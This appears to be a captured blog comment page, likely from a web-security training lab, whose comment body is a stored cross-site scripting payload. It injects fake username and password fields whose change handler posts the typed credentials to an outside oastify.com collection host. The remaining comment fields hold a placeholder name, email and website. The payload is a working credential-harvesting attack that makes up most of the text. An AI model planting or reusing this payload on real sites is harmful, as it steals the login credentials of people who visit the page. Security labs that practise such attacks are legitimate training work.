 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://p7xefqqs2jmv9ywu39rdfxr06rci08ox.oastify.com'
,{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
crumbles
Email:
crumbles@Crumbles.com
Website:
http://crumbles.com
Post Comment
< Back to Blog